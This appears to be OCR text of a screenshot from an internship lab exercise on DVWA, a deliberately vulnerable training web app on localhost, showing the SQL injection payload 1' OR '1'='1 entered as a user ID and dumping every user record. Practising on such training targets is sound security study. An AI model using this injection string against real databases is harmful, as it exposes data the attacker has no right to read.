 1 2 3 4
12:07
Complete internship tas
Vulnerability: SQL Injecti
localhost/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
https://codr.to...
WhiteHat Junior
All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help